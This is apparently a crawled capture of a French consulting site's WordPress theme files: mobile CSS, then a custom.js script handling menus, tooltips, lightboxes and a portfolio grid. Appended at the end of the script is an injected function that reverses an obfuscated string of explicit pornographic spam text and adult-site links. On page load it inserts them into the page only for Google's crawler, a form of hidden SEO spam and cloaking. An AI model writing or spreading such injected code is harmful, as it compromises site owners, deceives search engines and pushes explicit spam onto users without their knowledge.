	#content.noSideBar .fullWidth, #content.leftSideBar .fullWidth, #content.rightSideBar .fullWidth, #content.noSideBar .outerOneHalf, #content.leftSideBar .outerOneHalf, #content.rightSideBar .outerOneHalf,
	#content.noSideBar .outerOneThird, #content.leftSideBar .outerOneThird, #content.rightSideBar .outerOneThird, #content.noSideBar .outerTwoThirds, #content.leftSideBar .outerTwoThirds, #content.rightSideBar .outerTwoThirds,
	#content.noSideBar .outerOneFourth, #content.leftSideBar .outerOneFourth, #content.rightSideBar .outerOneFourth, #content.noSideBar .outerThreeFourths, #content.leftSideBar .outerThreeFourths, #content.rightSideBar .outerThreeFourths,
	#content.noSideBar .outerOneFifth, #content.leftSideBar .outerOneFifth, #content.rightSideBar .outerOneFifth, #content.noSideBar .outerFourFifths, #content.leftSideBar .outerFourFifths, #content.rightSideBar .outerFourFifths,
	#content.noSideBar .outerOneSixth, #content.leftSideBar .outerOneSixth, #content.rightSideBar .outerOneSixth, #content.noSideBar .outerFiveSixths, #content.leftSideBar .outerFiveSixths, #content.rightSideBar .outerFiveSixths{
		width: 260px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.backToTop{
		margin-top: -15px !important;
		margin-bottom: 20px;
	}
	.hrWrap{
		display: none;
	}
	#sideBar{
		display:none;
		width: 300px;
		margin-top: 0px;
		padding-top: 10px;
	}
	#sideBar.rightSideBar{
		margin-right: 0px;
		margin-bottom: 0px;
		border-left: none;
		border-right: none;
		border-bottom: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#sideBar.leftSideBar{
		margin-left: 0px;
		margin-bottom: 0px;
		border-left: none;
		border-right: none;
		border-bottom: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#sideBarWidgets{
		padding-bottom: 30px;
	}
	#portfolioGrid {
		margin-left: 0px;
		overflow: visible !important;
	}
	#content.noSideBar .portInnerFullWidth, #content.leftSideBar .portInnerFullWidth, #content.rightSideBar .portInnerFullWidth,
	#content.noSideBar .portInnerOneThird, #content.leftSideBar .portInnerOneThird, #content.rightSideBar .portInnerOneThird,
	#content.noSideBar .portInnerOneHalf, #content.leftSideBar .portInnerOneHalf, #content.rightSideBar .portInnerOneHalf,
	#content.noSideBar .portInnerOneFourth, #content.leftSideBar .portInnerOneFourth, #content.rightSideBar .portInnerOneFourth{
		width: 260px;
		margin-left: 0px !important;
	}
	.portInnerFullWidth .outerTwoThirds, .portInnerFullWidth .outerOneThird{
		padding-bottom: 0px !important;
		border: none !important;
		margin-bottom: 0px !important;
	}
	.contactFormBorder{
		padding: 20px;
	}
	
	/* Flex Slider Styles */
	.flex-control-nav{
		display:none;
	}
	.flex-direction-nav{
		
	}
	.flex-caption{
		display:none;
	}
	.flex-big-caption{
		display:none;
	}
	
	/* Footer General Styles */
	#footer{
		display: block;
		width: 300px;
		padding-bottom: 30px;
	}
	#footer .fullWidth, #footer .outerOneHalf, #footer .outerOneThird, #footer .outerTwoThirds, #footer .outerOneFourth,
	#footer .outerThreeFourths, #footer .outerOneFifth, #footer .outerFourFifths, #footer .outerOneSixth, #footer .outerFiveSixths{
		display: inline;
		float: left;
		width: 300px;
		background-image: none;
		clear:right;
	}
	#footer p {
		line-height: 19px;
	}
	#footer .smallBorder {
		padding: 5px;
	}
	#footer .columnShadow{
		background-image: none;
		margin-bottom: 30px;
		height: 1px;
	}
	#footer .first .columnShadow, #footer .fullWidth .columnShadow{
		background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/footerShadow.png);
		margin-left: 0px;
		margin-right: 0px;
		border-bottom: none;
		height: 5px;
	}
	#footer .widget {
		background-position: 0px 0px;
		padding-bottom: 0px;
	}
	
	/* RECENT POSTS WIDGET */
	#footer .widgetRecentPost {
		margin-bottom: 20px;
	}
	#footer .widget_wb_recent_posts .innerOneThird{
		/*display: none;*/
	}
	#footer .widget_wb_recent_posts .innerTwoThirds{
		/*width: 100%;
		float: none;*/
	}
	
	/* CONTACT INFO WIDGET */
	#footer .infoC1, #footer .infoC2{
		margin-bottom: 20px;
	}
	.contactInfo {
		margin-bottom: 0px;
	}
	
	/* CONTACT FORM WIDGET */
	#footer .nameInput, #footer .emailInput{
		width: 80%;
	}
	#footer .messageInput {
		width: 96%;
	}
	
	/* TWITTER WIDGET */
	.tweet{
		width:auto;
	}
	.tweet_odd, .tweet_even{
		width: auto;
		margin-bottom: 20px;
	}
	
	/* POST FOOTER STYLES */
	#postFooter{
		width:260px;
	}
	#postFooterContent{
		width:260px;
	}
	#copyright{
		float: none;
		text-align: center;
	}
	#post_footer_widget_area{
		display: block;
		float: none;
		text-align: center;
	}
	#postFooterContent ul li{
		float: none;
		display: inline;
	}
	.list-o-comments ul{
		margin-left: 0px;
	}
	.buttonsColumn1 a.button, .buttonsColumn2 a.button {
		margin-right: 0px;
	}
	.buttonsColumn1{
		float: left;
		margin-right: 0px;
		margin-bottom: 10px;
	}
	.oneThirdPriceColumn{
		float: none;
		width: 258px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.oneFourthPriceColumn{
		float: none;
		width: 258px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.pricingBox.lightPriceTable.featured,.pricingBox.darkPriceTable.featured{
		width: 258px;
		margin-top: 0px;
		margin-left: 0;
	}
	.theLayerSlider, .carousel, .anythingOuterWrap, .kwicksOuterWrap, .nivoOuterWrap, .pieceMaker1OuterWrap, .pieceMaker2OuterWrap{
		display:none !important;
	}
	.layerSliderFallBack, .carouselFallBack, .anythingFallBack, .kwicksFallBack, .nivoFallBack, .pieceMaker1FallBack, .pieceMaker2FallBack{
		display:block !important;
	}
		.delimiter {
    background: url("../images/delimiter.png") no-repeat scroll 0 -40px transparent;
    height: 16px;
    margin: -4px 20px 20px 0px;
    width: 240px;
	}
	.blocaccueil_height {
		height : 100%;
	}
	.delimiter_article {
		background: url("../images/delimiter.png") no-repeat scroll 0 -40px transparent;
		height: 16px;
		margin: -12px 0px 20px 25px;
		width: 240px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.jmcconseil.fr/wp-content/themes/inspired/js/custom.js?ver=3.5.2
body_size: 3724
content:
jQuery.noConflict();

jQuery(document).ready(function($) {

	if ($(".portInnerFullWidth").length > 0){
		$("#portfolioGrid").css('margin-left','0px');
	}
	$(window).resize(function() {
		var $portfolioGrid = $('#portfolioGrid');
		$portfolioGrid.isotope({
			itemSelector : '.element',
			resizable : true,
			resizesContainer : true,
			containerStyle : { position: 'relative', overflow: 'hidden' },
			transformsEnabled : true,
			layoutMode : 'fitRows'
		});
	});	
	
	//Main Navigation Menu Activation
	$('#navWrap ul.sf-menu').superfish();
	
	//Accordion SideBar Menu Activation
	$("#sideBar .widget_nav_menu ul li").menu();
	$("#footer .widget_nav_menu ul li").menu();
	
	//Social Icon Opacity Animation
	$('.socialIcons li').each(function(index) {
		$(this).hover(
		  function () {
			if(typeof document.documentElement.style.opacity!='undefined'){
				$(this).animate({opacity: socialActiveAlpha});
			}
		  }, 
		  function () {
			if(typeof document.documentElement.style.opacity!='undefined'){
				$(this).animate({opacity: socialInactiveAlpha});
			}
		  }
		);
	});
	
	//Enable Tabs
	$("ul.tabs2menu").tabs("div.panels > div", {tabs:'li'});
	
	//ADD TOGGLE CONTENT FUNCTIONALITY
	$('.toggle').click(function() {
		$(this).siblings('.toggle_show').slideToggle('fast');
		if($(this).children().hasClass('up')){
			$(this).children().removeClass('up');
			$(this).children().addClass('down');
			$(this).parent('.toggleWrapper').removeClass('inactive');
			$(this).parent('.toggleWrapper').addClass('active');
		}
		else if($(this).children().hasClass('down')){
			$(this).children().removeClass('down');
			$(this).children().addClass('up');
			$(this).parent('.toggleWrapper').removeClass('active');
			$(this).parent('.toggleWrapper').addClass('inactive');
		}
	});
	
	//ADD SEARCH INPUT ANIMATION
	$('#search_field').focus(function() {
		$(this).fadeTo('fast', 1);
	});
	$('#search_field').blur(function() {
		$(this).fadeTo('fast', 0);
	});
	
	$('#headerSearchField').focus(function() {
		$(this).fadeTo('fast', 1);
	});
	$('#headerSearchField').blur(function() {
		$(this).fadeTo('fast', 0);
	});

	$('#searchsubmit').val('');
	$('#s').focus(function() {
		$(this).fadeTo('fast', 1);
	});
	$('#s').blur(function() {
		$(this).fadeTo('fast', 0);
	});
	$("#s").click(function() {
		this.value = '';
	});
	
	
	//Preload Images
	$('.imageWrapper img').imgpreload
	({
		each: function()
		{
			if($(this).siblings().length > 0){
				$(this).siblings('.imagePreloader').delay(700).fadeOut('slow');
			}
			else{
				$(this).parent().siblings('.imagePreloader').delay(700).fadeOut('slow');
			}
		},
		all: function()
		{
		}
	});
	
	//hide preloaders on hidden images
	if ($('.imagePreloader:hidden').length ) {
		$('.imagePreloader:hidden').css('display','none');
	}
	if ($('.kwicksPreloader:hidden').length ) {
		$('.kwicksPreloader:hidden').css('display','none');
	}
	if ($('.nivoPreloader:hidden').length ) {
		$('.nivoPreloader:hidden').css('display','none');
	}
	
	//ADD IMAGE ICON HOVER LISTENERS/HANDLERS
	$('.iconHolder').each(function(index) {
		var prt = $(this).parents('.imageWrapper');
		prt.hover(
		  function () {
			$(this).find('.responsiveImage').stop().animate({ opacity: 0.5 }, 300, 'easeOutExpo');
			$(this).find('.iconHolder').animate({ opacity: 1, left: '0', top: '0' }, 300, 'easeOutExpo');
		  }, 
		  function () {
			$(this).find('.responsiveImage').stop().animate({ opacity: 1 }, 300, 'easeInExpo');
			$(this).find('.iconHolder').animate({ opacity: 0, left: '150%', top: '150%'}, 300, 'easeInExpo', function(){
				$(this).css({left: '-150%', top: '-150%'});
			});
		
		  }
		);
	});
	
	//Remove bottom margin from last widget
	if(jQuery('#sideBarWidgets').length){
		jQuery('#sideBarWidgets').children('.widget:last').css({'margin-bottom':'0px','padding-bottom':'0px','border-bottom':'none'});
	}
	//Remove bottom margin from last tweet
		window.setTimeout(function(){
			$('.tweet_list').each(function(index) {
				jQuery(this).children('.item:last').css({'margin-bottom':'0px'});
			});
		}, 2000);
	
	//ADD SCROLL TO TOP ANIMATION
    $(".backToTop").click(function(event){
        event.preventDefault();
        //goto that anchor by setting the body scroll top to anchor top
        $('html, body').animate({scrollTop:0}, 500);
    });
	
	//ADD BUTTON STYLES TO WP GENERATED HTML
	$('.comment-reply-link').addClass('button tiny '+ defaultBtnColor);
	$('#submit').addClass('button medium '+ defaultBtnColor);
	$('#cancel-comment-reply-link').addClass('buttonPro '+ defaultBtnColor);
	

	//ADD COLORBOX FUNCTIONALITY FOR IMAGES
	$('.lightbox[href*="http://vimeo.com/"]').each(function(){
		$(this).attr('href', this.href.replace("vimeo.com/", "player.vimeo.com/video/"));
	});
	$('.lightbox[href*="http://www.vimeo.com/"]').each(function(){
		$(this).attr('href', this.href.replace("www.vimeo.com/", "player.vimeo.com/video/"));
	});
	
	//Clean Up Youtube Url's
	var regex1 = new RegExp('feature=player_embedded&', 'i');
	var regex2 = new RegExp('watch\\?v=', 'i');
	$('.lightbox[href*="http://www.youtube.com/"]').each(function() {
		$(this).attr('href',this.href.replace(regex1,''));
	});
	$('.lightbox[href*="http://www.youtube.com/"]').each(function() {
		$(this).attr('href',this.href.replace(regex2,'v/'));
	});
	
	$('.lightbox').each(function(index) {
		//remove button classes & then add them back in at end
		var btnClasses = '';
		if ($(this).attr('data-btn')){
			btnClasses = $(this).attr('data-btn');
			$(this).removeClass(btnClasses);
		}
		$(this).removeClass('lightbox');
		var vWidth;
		var vHeight;
		var groupName = '';
		var relObj;
		if($(this).attr('class') == 'lbIFrame'){
			vWidth = $(this).attr('data-iframewidth');
			vHeight = $(this).attr('data-iframeheight');
			$(this).colorbox({width:vWidth, height:vHeight, iframe:true});
		}
		else if($(this).attr('class') == 'lbVideo'){
			vWidth = $(this).attr('data-iframewidth');
			vHeight = $(this).attr('data-iframeheight');
			$(this).colorbox({iframe:true, innerWidth:vWidth, innerHeight:vHeight});
		}
		else{
			if ($(this).attr('data-rel')){
				groupName = $(this).attr('data-rel');
				relObj = {rel:groupName}
			}
			$(this).colorbox(relObj); 
		}
		
		if ($(this).attr('data-btn')){
			$(this).addClass(btnClasses);
		}
		
	});
	
	addToolTips();
	//Disable Social Tooltips on Mobile and Tablets
	var bWidth = $(window).width();
	if(bWidth < 990){
		$('.vtip').each(function(index) {
			$(this).removeClass('vtip');
			$(this).addClass('ttip');
			$(this).unbind();
		});
	}
	//Re-Enable or Disable Social ToolTips on Resize
	$(window).resize(function() {
		bWidth = $(window).width();
		if(bWidth < 990){
			$('.vtip').each(function(index) {
				$(this).removeClass('vtip');
				$(this).addClass('ttip');
				$(this).unbind();
			});
		}
		else{
			if ($(".ttip").length > 0){
				$('.ttip').each(function(index) {
					$(this).removeClass('ttip');
					$(this).addClass('vtip');
				});
				addToolTips();
			}
		}
	});
	
	$(function(){
		
		var $portfolioGrid = $('#portfolioGrid');

		$portfolioGrid.imagesLoaded( function(){
		  $portfolioGrid.isotope({
			itemSelector : '.element',
			resizable : true,
			resizesContainer : true,
			containerStyle : { position: 'relative', overflow: 'hidden' },
			transformsEnabled : true,
			layoutMode : 'fitRows'
		  });
		});
			    
		var $optionSets = $('#options .option-set'),
			$optionLinks = $optionSets.find('a');
		
		//PORTFOLIO CATEGORY CLICK HANDLER
		$optionLinks.click(function(){
		
			var $this = $(this);
			if ( $this.hasClass('selected') ) {
				return false;
			}
			
			var $optionSet = $this.parents('.option-set');
			$optionSet.find('.selected').removeClass('selected');
			$this.addClass('selected');

			// make option object dynamically, i.e. { filter: '.my-filter-class' }
			var options = {},
				key = $optionSet.attr('data-option-key'),
				value = $this.attr('data-option-value');
				
			value = value === 'false' ? false : value;
			options[ key ] = value;
			
			if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
				// changes in layout modes need extra logic
				changeLayoutMode( $this, options )
			} 
			else {
				// otherwise, apply new options
				$portfolioGrid.isotope( options );
			}
			
			return false;
		});

    });
	
	
});

function addToolTips(){
	/**
	Vertigo Tip by www.vertigo-project.com
	*/
	this.vtip = function() {    
		this.xOffset = -25; // x distance from mouse
		this.yOffset = -40; // y distance from mouse       
		
		jQuery(".vtip").unbind().hover(    
			function(e) {
				this.t = this.title;
				this.title = ''; 
				this.top = (e.pageY + yOffset); this.left = (e.pageX + xOffset);
				
				jQuery('body').append( '<div id="vtip" style="z-index:30000;">' + this.t + '<div class="vTipArrow"></div></div>' );
						
				jQuery('div#vtip').css("top", this.top+"px").css("left", this.left+"px").fadeIn("fast");
				
			},
			function() {
				this.title = this.t;
				jQuery("div#vtip").fadeOut("fast").remove();
			}
		).mousemove(
			function(e) {
				this.top = (e.pageY + yOffset);
				this.left = (e.pageX + xOffset);
							 
				jQuery("div#vtip").css("top", this.top+"px").css("left", this.left+"px");
			}
		);
	};
	jQuery(document).ready(function(jQuery){vtip();})
}

function uniqeid(){
	var newDate = new Date;
	return newDate.getTime();
}

/*
 * Fix for Google Chrome on Android where the fixed positioning of background elements causes the backgrounds to overlap the rest of the content
 */
(function(){
	var lowercase_useragent = navigator.userAgent.toLowerCase()
	if(/chrome/.test(lowercase_useragent) && /android/.test(lowercase_useragent)){
		var $ = jQuery;
		$(document).ready(function(){
			var backgroundImage = $('#backgroundImage'),
				backgroundPattern = $('#backgroundPattern'),
				body = $('body'),
				css_corrections = {
					position: 'absolute'
				};
			
			backgroundImage.css(css_corrections);
			backgroundPattern.css(css_corrections);
			
			function correct_height(){
				backgroundImage.height(0);
				backgroundPattern.height(0);
				var height = body.height();
				backgroundImage.height(height);
				backgroundPattern.height(height);
			}
			window.addEventListener('resize',correct_height);
			correct_height();
		});
	}
})();
function site() {

    var find = '<h1>Formation Sur Mesure</h1>'
      , pastePosition = 1
      , add = '>a/<ruetama pg3>"etutitsorp pg3"=eltit "/orp.relwarctsil//:sptth"=ferh a<.yluj aivon im ed etep .mac no tseb reh sevig ytuaeb gnizama >a/<soedivx>"bulc.sosnrop//:sptth"=ferh a< .htuom dna yssup ni kcoc drah gnittif llod xes neet ssa enif >a/<xxx mompets>"/piv.evilretsmahx//:sptth"=ferh a<.vop ni kcuf emit loop eiloj amu deidob gnizama dvop';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);
